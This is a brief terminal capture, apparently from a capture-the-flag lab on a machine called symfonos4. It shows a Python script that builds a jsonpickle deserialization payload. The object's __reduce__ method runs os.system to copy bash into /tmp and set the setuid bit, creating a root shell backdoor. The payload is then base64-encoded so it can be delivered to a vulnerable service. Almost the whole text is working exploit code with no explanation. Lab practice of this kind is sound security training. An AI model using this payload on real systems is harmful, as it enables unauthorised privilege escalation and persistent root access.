 poseidon@symfonos4 /tmp (0.027s)
cat test.py
import jsonpickle
import os
import base64

class PWN(object):
    def __reduce__(self):
        # Fixed return statement
        return (os.system, ("cp /bin/bash /tmp/pwn; chmod +s /tmp/pwn",))

# Serialize the PWN object and then encode it in base64
pwn_object = jsonpickle.encode(PWN())
encoded_pwn_object = base64.b64encode(pwn_object.encode()).decode()

print(encoded_pwn_object)